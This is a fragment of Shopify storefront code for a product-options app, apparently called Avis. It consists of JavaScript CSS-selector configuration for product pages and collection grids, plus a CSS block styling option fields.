    AvisStyleOptions.selectors = {
      priceCollectionSelector: '.price, .product-price, .productitem--price, .product-item-price, p.color--primary-meta.m0.font-size--sm.line-height--4.wd--font-size--m.wd--line-height--4, p.color--primary-accent.m0.font-size--sm.line-height--4.wd--font-size--m.wd--line-height--4, .money-styling, .card__price, .product-card__price, .product__prices, .grid-product__price-wrap, .product-item--price, .grid-link__meta, .prod-price, .product-grid--price, .product-item__price, .product-list-item-price, .grid-product__price, .product_image_caption span, .price_wrapper',
      productThumbnailsImageSelector: ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item'],
      singleOptionSelector: 'variant-radios-page fieldset, .product-page-info__variants select, .product-block[data-dynamic-variants-enabled], .product-content-wrapper .product_variant_options,.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
      selectOptionDetail: `variant-radios-page, div[data-product-options][data-block-id="options"], .dbtfy-variant-picker, .hdt-product-info__item hdt-variant-picker, gp-product-variants, product-options, variant-radios-detail, .beae-variant-wrapper, block-variant-picker, .maxus-productdetail__options, .product-form product-variants:not(.product-sticky-form__variants), .options-selection__select-wrapper,.ProductForm__Variants,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selectors,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-variant-picker-block,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants:not(.product-sticky-form__variants),.selectorVariants,.variants:not(.product-form):not([action="/cart/add"]),.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form:not(.sticky-atc-form) div:not(.no-js) select[name="id"]:not(.original-selector),.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit,.product-form__quantity), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .f-product-single__block--variant_picker, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-single__box__block--variant_picker, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, .product-info__variant-picker, .product__variant-picker.product-options, .variant-group, .t4s-swatch.t4s-color-mode__color, .t4s-swatch, .t4s-form__product .t4s-swatch.t4s-selector-mode__block-round2, .product__form .product-options .select-wrapper, .product__form .product-options .selected-text, form.td-product-form__form fieldset.td-product-form__option, .product-detail__options.row, .product-info [data-block-type="variant-picker"], #product-content .product-options.list-unstyled, variant-picker, .product__block__variants, .product-attributes.swatch, variant-radios.product-option, .product__variants, div[data-pf-type="ProductVariantSwatches"], .product__selectors, .g--option-theme.w-full, div[data-product-option][data-product-option-color], .selector-wrapper .single-option-selector, .product-page-info__options, sht-variant-radios, .ecom-element.ecom-product-single.ecom-product-single__variant-picker .ecom-product-single__variant-picker-container, variant-selection, div[data-node-type="add-to-cart-option-list"], loess-variant-picker, .product-content-wrapper .product_variant_options,div.productView-variants variant-selects, product-block-variant-selector, .f8pr-variant-selection`,
      btnValidationAddtocart: '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] [name="add"],form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.Sd_addProduct.add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons input.ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button',
      parentSelectorSwatchCollection: '.parentSelectorSwatchCollection',
      imageSelectorCollection: 'img',
      productForm: 'div.product_form form.shopify-product-form,.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized',
      productCollectionItem: '.product-grid-container .col .product-grid-item, .collection ul.productListing.productGrid li.product, product-card .product-card__info , .popular-products__wrapper-two__cards .product-card .card-information__wrapper, .collection_products_listing product-card .card__info, product-card .product-card__info, reveal-items .product-list product-card.product-card, .collection .collection-list li div.group,.featured-collection .splide__list .splide__slide div.group, .card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner, .product-grid-border-fix .site-box .site-box-content, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, #ProductGridContainer ul#product-grid li.grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, .productListing .product .card-information, .collection__main .product-card .product-card__info, .tt-product-listing .tt-col-item, .grid-uniform .grid__item.grid-product, .product-grid .grid__item .indiv-product, .ecom-collection__product-wrapper .ecom-collection__product-container.ecom-collection__product-container_collection .ecom-collection__product-item, .t4s-product.t4s-col-item.is-t4s-pr-created, .tr-collection .tr-collection-grid .tr-collection__grid-item,.shop__grid-item, .collection-listing product-block, .pr_grid_item.product, article.product-item, .globo-sw-collection-item, .product-grid-container .bls__grid__item, #collectionProductGrid .grid__item .product-card, #mainCollectionProductContainer .product-card, .featured-collections-carousel .product-card .product-card__info , product-list product-card, #product-grid .collection-grid-card, .product-list .product-card, ul.collection_products_listing li product-card, .m-collection--wrapper .m-collection-products .m-product-item, li.collection-grid-card .product-card, .popular-products .popular-products__item .product-card', 
      productCollectionHref: '.product-grid-item__thumbnail > a[href*="products"], .card-information .card__title > a, .collection .prd_name > a, .product-card a[href*="/products/"], product-card a[href*="/products/"], .collection-list li a[href*="/products/"], .splide__list .splide__slide a[href*="/products/"], .product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a.Ratio[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], #main-collection-products figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"], .product-grid-border-fix .site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card .product-card__info a.product-title[href*="/products/"], h2.tt-title > a[href*="/products/"], .grid__item.grid-product a.grid-product__image-link[href*="/products/"], .product-grid .grid__item .indiv-product a.grid__image[href*="/products/"], a.ecom-collection__product-item--inner.ecom-image-default, a.ecom-collection__product-item-information-title, .t4s-product.t4s-col-item.is-t4s-pr-created .t4s-product-title a.is--href-replaced, .t4s-product.t4s-col-item.is-t4s-pr-created .t4s-product-inner a.is--href-replaced, a.tr-collection-product__image-link, a.product-card__link, a.product-link, .pr_grid_item.product a[data-linkhref], .pr_grid_item.product a.cd.chp, .product-item__image a.product-item__image-link, .product-item__title a,.bls__grid__item .bls__product-name a[href*="/collections/"][href*="/products/"], .grid__item a[href*="/collections/"][href*="/products/"], .product-card a[href*="/collections/"][href*="/products/"], product-card a[href*="/products/"], .collection-grid-card a[href*="/products/"], .product-list .product-card .product-card__figure a.product-card__media, .m-product-card__content .m-product-card__title a.m-product-card__name',
      productCollectionHideButtonAddCart: ".popular-products__wrapper-two__cards .product-card .card-information__wrapper .product-parameters, div.group > .px-section-horizontal-spacing, button.tt-btn-addtocart, .ecom-collection__product-variants, .ecom-child-element.ecom-collection__product-submit, .product-card__colors-wrapper, .product-block-options.product-block-options--swatch, .featured-collection-add2cart, .bls__product-action quick-buy",
      selectOptionDetailExtensionHide: `.popular-products__wrapper-two__cards .product-card .card-information__wrapper .product-parameters, product-card .card_swatches_block, div.group > .px-section-horizontal-spacing, .t4s-form__product .t4s-swatch:not(.t4s-selector-mode__block-round2), .ecom-product-single__variant-picker--main, .product-card__colors-wrapper, .product-block-options.product-block-options--swatch, .featured-collection-add2cart, .bls__product-details .bls__product-option`,
      quickViewproductCollectionItem: `product-list product-card .product-card__info, .collection-listing .product-list .product-block[data-product-id], ul#product-grid li.grid__item, .quick-add-modal .product, .t4s-product-qs-inner, .t4s-col-item.t4s-product__info-wrapper, product-info.product__info-container.product__column-sticky, .hotspot__modal .hotspot__modal-quickshop`,
      quickViewCollectionHref: `product-list product-card .product-card__info a ,.product-info a.product-link, a.product__read-more, ul#product-grid li.grid__item a[id*=CardLink-template--], .quick-add-modal .product a.product__title[href*="/products/"], .t4s-product-qs-inner .t4s-product-qs__title a[href*="/products/"], h1.t4s-product__title a[href*="/products/"], a.t4s-product__title, .hotspot__modal h2.product-title a`,
      quickViewproductSelectOption: `variant-selects, .product-card .product-parameters, .product__info-wrapper variant-radios, .t4s-swatch.t4s-color-mode__variant_image.t4s-color-size__large.t4s-selector-mode__block, .t4s-swatch.t4s-color-mode__color.is-sw-cl__round.t4s-color-size__medium.t4s-selector-mode__circle, .t4s-swatch.t4s-color-mode__color.t4s-color-size__medium, variant-selection.variant-selection`,
      quickViewButtonSubmit: `a.quickbuy-toggle, button[id*='quick-add-template'][data-product-url], a.t4s-pr-item-btn.t4s-pr-quickview.t4s-tooltip-actived, button.quick-add__submit, a.t4s-pr-item-btn.t4s-pr-addtocart.t4s-tooltip-actived,.quick-add button.quick-add__submit, .product-card__btn[data-quick-view-id='Quick-view']`,   
      quickViewModal: `div.product-block.expanded > div.quickbuy-container, .t4s-modal--is-active, .quick-add-modal[open], .quick-view.is-opened`,
      collectionHiddenOption: 'fieldset[data-option-position], .featured-collection-add2cart, .card-information .product-parameters .js-color-swatches',
      thumbnailItemElem: [".media-thumbs .media-thumbs__item", ".product-area__thumbs__thumb", ".thumbnail-slide", ".product-gallery__thumbnails .thumbnail", ".product-thumbnail-carousel__thumb", ".product-thumbnails__item",".l4pr-container .swiper-custom-pagination .swiper-pagination-bullet",".swiper-slide", ".gem-slider-item[class*= gem-slider-item-gp-gallery]","li.thumbnail-list__item", ".slick-slide", "li.splide__slide", ".swiper-pagination-bullet",".f-product__media-thumbnails-item","a.product-gallery__thumbnail", "button.product-gallery__thumbnail", "li.thumbs-list-item", ".product-gallery__thumbnail", ".product__thumb-item", ".product__media-subitem",".slideshow-control.button, .product-single__thumbnail-item", "div[data-grname][data-grpvl]","li.slider__item", ".product-single__thumbnails-block, .swiper-slide .global-image-wrapper",".thumbnail-list .thumbnail-list__item .thumbnail", ".product__thumb-item .product__thumb", ".product-gallery--media-thumbnail", ".media-thumbs__item .media-thumbs__btn", ".thumbnails .slider__grid .slider__item", ".thumbnail-list__item.splide__thumbnail.is-active.is-visible",".product__thumbnails-list .product__thumbnail.media", ".productView-thumbnail",".product-thumbnail"],
      thumbnailListElem: [".media-thumbs", ".product-area__thumbs .carousel-wrapper .slick-track", ".product-information__media .thumbnail-slides", ".product-gallery__thumbnails", ".product-thumbnail-carousel__container ", ".product__primary-left .product__media-container .product-thumbnails .product-thumbnails__viewport .product-thumbnails__items",".l4pr-container .swiper-custom-pagination" ,".swiper-thumbs .swiper-wrapper", ".gem-slider[class*=gp-carousel-slider-gp-gallery]","media-gallery-navigation ul.thumbnail-list", ".slider-nav .slick-track", ".splide__track--nav ul.splide__list", ".swiper-custom-pagination span.swiper-pagination-bullets",".f-product__media-thumbnails-wrapper .flickity-viewport .flickity-slider", ".product-gallery__thumbnail-list", ".product-gallery__thumbnail-list product-gallery-navigation", ".swiper-thumbs ul.thumbs-list", ".product-gallery__thumbnails .flickity-slider", ".product__thumbs .product__thumbs--scroller", "div.product__media-wrapper .product__media-list-wrapper > div > div.swiper-wrapper",".slideshow-controls__thumbnails, .photos__item--thumbs .slick-track", "div[data-thumb__scroller]>div",".media-gallery ul.slider__grid", ".thumbnails-wrapper .product-single__thumbnails, .product-gallery--navigation .gallery-navigation--scroller, .product__feature--image .product__image--slider .swiper-wrapper","slider-component.thumbnail-slider .thumbnail-list","scroll-shadow.product__thumbnails media-dots.product__thumbnails-list",".productView-container .productView-thumbnail-wrapper", "#Product-Thumbnails.product-thumbnail-container"],
      thumbnailWrapper: ["#product-media", ".product-gallery.product-gallery--slider", "product-media-carousel .product-media-carousel__carousel", ".l4pr-container .swiper-outer", "gp-product-images",".product__images", ".product-information__grid .product-information__media, .product__media-wrapper", ".photos-thumb-bottom"],
      thumbnailSliderItem: [".product-gallery.product-gallery--slider .grid--slider", ".l4pr-container .swiper-outer .swiper-slide" ,".gem-slider-item.gp-image-item.gp-ft-image-item",".product-gallery__main .flickity-slider", "slideshow-slides slideshow-slide, product-slider .product__image--slider .swiper-slide", ".photos__item figure"],
      productMediaList: [".Product__Slideshow .flickity-viewport .flickity-slider", ".product__media-wrapper .product__media-list", ".product-gallery__media-list", ".media-gallery .media-gallery__inner", ".media-gallery__viewer .media-viewer", ".product-gallery .product-gallery--viewer", ".product__photos .product__main-photos", ".preview-card-container", ".product-information__media"],
      prodcuctMediaItem: [".Product__SlideItem" ,".product__thumbs .product__thumb-item", ".product__media-wrapper .product__media-list .product__media-item", ".media-gallery__grid .product-media-container--image", ".media-gallery--carousel slideshow-container .product-media-container--image", ".thumbnail-list .thumbnail-list__item .thumbnail", ".product__thumb-item .product__thumb", ".product-gallery--media-thumbnail", ".media-thumbs__item .media-thumbs__btn", ".thumbnails .slider__grid .slider__item", ".thumbnail-list__item.splide__thumbnail.is-active.is-visible", ".slideshow-controls__thumbnails-container .slideshow-controls__thumbnails .slideshow-control"],
      productMediaItemActive: [".Product__SlideItem.is-selected:not(.avis-pp-wrapper)" ,".product__media-wrapper .product__media-list .product__media-item.is-active:not(.avis-pp-wrapper)", ".product__photos .product__main-photos .product-main-slide.is-selected:not(.avis-pp-wrapper)", ".product-gallery__media-list .product-gallery__media.is-selected:not(.avis-pp-wrapper)", '.product-gallery .product-gallery--viewer .product-gallery--image[data-gallery-selected="true"]:not(.avis-pp-wrapper)', '.media-gallery--carousel slideshow-container .product-media-container--image[aria-hidden="false"]', ".media-gallery__grid .product-media-container--image:not(.avis-pp-wrapper)", ".media-gallery__viewer .media-viewer .media-viewer__item.is-current-variant:not(.avis-pp-wrapper)", ".media-gallery .media-gallery__inner .slider__item.is-active .product-media--image:not(.avis-pp-wrapper)", ".product__media-wrapper .product__media-list .splide__slide.is-active.is-visible:not(.avis-pp-wrapper)"],
    }
    AvisStyleOptions.formAddToCart = ["product-form form[action^='/cart/add']", "form[action^='/cart/add'].shopify-product-form", "form[action*='/cart/add'].shopify-product-form"];if (window.ap_front_settings?.shop_id === "70071189821" && window.ap_front_settings?.money_with_currency_format)
    {
      window.ap_front_settings.money_format = window.ap_front_settings?.money_with_currency_format;
    }
    function createLinkCss(href)
      {
        var link = document.createElement('link');
        link.rel = 'stylesheet';
        link.href = href;
        document.head.appendChild(link);
      }
  </script>

<style>


.avisplus{}
      #avpoptions-container__v2 .avp-option > .ap-label-tooltip > label, 
      #avpoptions-container__v2 .avp-option > label,
      #avpoptions-container .avp-option > .ap-label-tooltip > label, 
      #avpoptions-container .avp-option > label {
        
        font-size: 14px;
        font-weight: bold;
        
        
      }
    
      #avpoptions-container__v2 input+span,
      #avpoptions-container__v2 input+span+span,
      #avpoptions-container__v2 input+div+span,
      #avpoptions-container__v2 select,
      #avpoptions-container>div>span>label>span,
      #avpoptions-container>div>span>fieldset>label>span {
        
        font-size: 14px  !important;
        font-weight: bold !important;
        
        
      }
    
    #avpoptions-container__v2 .ap-tooltip-inner, 
    #avpoptions-container .ap-tooltip-inner p {
       
      font-size: 13px
    }
    #avpoptions-container__v2 .avp-productdescfont.avp-productdesctextcolor.ap-helptext, 
    #avpoptions-container .avp-productdescfont.avp-productdesctextcolor.ap-helptext {
      
      font-size: 14px

    }
  
    #avpoptions-container__v2, 
    #avpoptions-container {
       ;
      border: 1px solid transparent;
      
      
    }
  
    #avpoptions-container__v2 .avp-option, 
    #avpoptions-container .avp-option {
      
    }
  
    #avpoptions-container__v2 label.avp-productoptionswatchwrapper:not(label.avp-hiddenvarianttitleswatch), #avpoptions-container__v2 div[role="group"] span > label:not(label.avp-hiddenvarianttitleswatch), #avpoptions-container__v2 fieldset > label:not(label.avp-hiddenvarianttitleswatch),
    #avpoptions-container label.avp-productoptionswatchwrapper:not(label.avp-hiddenvarianttitleswatch), #avpoptions-container div[role="group"] span > label:not(label.avp-hiddenvarianttitleswatch), #avpoptions-container fieldset > label:not(label.avp-hiddenvarianttitleswatch) {
      
    }
  
    #avpoptions-container__v2 input[type="text"], #avpoptions-container__v2 input[type="number"], #avpoptions-container__v2 textarea,
    #avpoptions-container input[type="text"], #avpoptions-container input[type="number"], #avpoptions-container textarea {
      border-color: #000000 !important;
      
      
      
    }

    #avpoptions-container__v2 .ap-options__text-container,
    #avpoptions-container__v2 .ap-options__number-container,
    #avpoptions-container__v2 .ap-options__textarea-container, 
    #avpoptions-container__v2 .ap-options__date-container, 
    #avpoptions-container__v2 .ap-options__color-container, 
    #avpoptions-container .ap-options__text-container,
    #avpoptions-container .ap-options__number-container,
    #avpoptions-container .ap-options__textarea-container,
    #avpoptions-container .ap-options__date-container, 
    #avpoptions-container .ap-options__color-container {
      max-width: default%;
    }
  
    #avpoptions-container__v2 .avp-option.ap-options__radio-container input[type="radio"],
    #avpoptions-container .avp-option.ap-options__radio-container input[type="radio"] {
        
    }
    #avpoptions-container__v2 .avp-option.ap-options__radio-container input[type="radio"] + span,
    #avpoptions-container .avp-option.ap-options__radio-container input[type="radio"] + span {
      
    }
    

    

   

    #avpoptions-container__v2 .avp-option.ap-options__radio-container,
    #avpoptions-container .avp-option.ap-options__radio-container {
      max-width: default%
    }

    #avpoptions-container__v2 .avp-option.ap-options__checkbox-container input[type="checkbox"],
    #avpoptions-container .avp-option.ap-options__checkbox-container input[type="checkbox"] {
      
    }
    #avpoptions-container__v2 .avp-option.ap-options__checkbox-container span, 
    #avpoptions-container .avp-option.ap-options__checkbox-container span{
      
    }

    

    

   

    #avpoptions-container__v2 .avp-option.ap-options__checkbox-container, 
    #avpoptions-container .avp-option.ap-options__checkbox-container {
      max-width: default%
    }
  
    #avpoptions-container__v2 select,
    #avpoptions-container select {
      
      
      
      
    }

